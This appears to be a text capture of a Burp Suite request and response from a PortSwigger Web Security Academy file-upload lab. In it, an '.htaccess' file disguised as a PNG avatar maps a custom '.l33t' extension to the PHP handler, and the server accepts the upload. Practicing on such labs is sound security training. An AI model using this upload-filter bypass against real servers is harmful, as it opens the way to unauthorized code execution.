 请求
美化 Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0aa300e703c80f3081452a6200510000.web-security-academy.net
3 Cookie: session=cC4jhqGnRNIiLYS5PeHjIqpBWxdwYfEQ
4 Content-Length: 441
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0aa300e703c80f3081452a6200510000.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysGMNKTaWCmPOXISr
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa300e703c80f3081452a6200510000.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 ------WebKitFormBoundarysGMNKTaWCmPOXISr
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: image/png
26
27 AddType application/x-httpd-php .l33t
28 ------WebKitFormBoundarysGMNKTaWCmPOXISr
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarysGMNKTaWCmPOXISr
33 Content-Disposition: form-data; name="csrf"
34
35 tuLOsjtBCeBXc4SbAtsbRetRpqH1zRWb
36 ------WebKitFormBoundarysGMNKTaWCmPOXISr--
37
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Date: Thu, 24 Apr 2025 11:14:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>